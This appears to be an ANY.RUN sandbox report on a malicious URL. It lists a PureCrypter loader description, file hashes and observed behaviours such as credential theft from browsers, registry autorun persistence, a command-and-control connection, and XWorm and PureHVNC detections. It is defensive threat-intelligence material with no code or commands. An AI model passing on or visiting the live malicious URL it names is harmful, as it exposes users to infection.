

| URL: | https://www.aafamarillo.org/aaa/ |

| Full analysis: | https://app.any.run/tasks/b74fc3b3-bc69-4833-be2a-d8246f096072 |
| Verdict: | Malicious activity |
| Threats: | First identified in March 2021, PureCrypter is a .NET-based loader that employs obfuscation techniques, such as SmartAssembly, to evade detection. It has been used to distribute malware families including AgentTesla, RedLine Stealer, and SnakeKeylogger. The malware is typically delivered through phishing campaigns and malicious downloads, often masquerading as legitimate files with extensions like .mp4 or .pdf. PureCrypter utilizes encryption and compression to conceal its payloads and can inject malicious code into legitimate processes to maintain persistence on the infected system. |
| Analysis date: | January 31, 2026, 21:24:10 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 5505ABA91D3BD30450A07D91F3E6240F |
| SHA1: | D6937E880AA35EADB74F546128BD89C0C078A877 |
| SHA256: | 1061EB97E38AFB2618C58777B940280B8037E8BA7CABFB1FC7C0003A85749850 |
| SSDEEP: | 3:N8DSLCJMwKb:2OLCJnk |


MALICIOUS


PHISHING has been detected (SURICATA)
- msedge.exe (PID: 8132)

Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 2572)
- powershell.exe (PID: 7620)
- powershell.exe (PID: 8660)
Changes the autorun value in the registry
- RegSvcs.exe (PID: 5500)
- RegSvcs.exe (PID: 224)
PURECRYPTER has been detected (SURICATA)
- RegSvcs.exe (PID: 4152)
Connects to the CnC server
- RegSvcs.exe (PID: 4152)
XWORM has been detected (SURICATA)
- RegSvcs.exe (PID: 8036)
Scans artifacts that could help determine the target
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Steals credentials from Web Browsers
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 4152)
- RegSvcs.exe (PID: 5508)
PUREHVNC has been detected (YARA)
- RegSvcs.exe (PID: 5508)
SUSPICIOUS


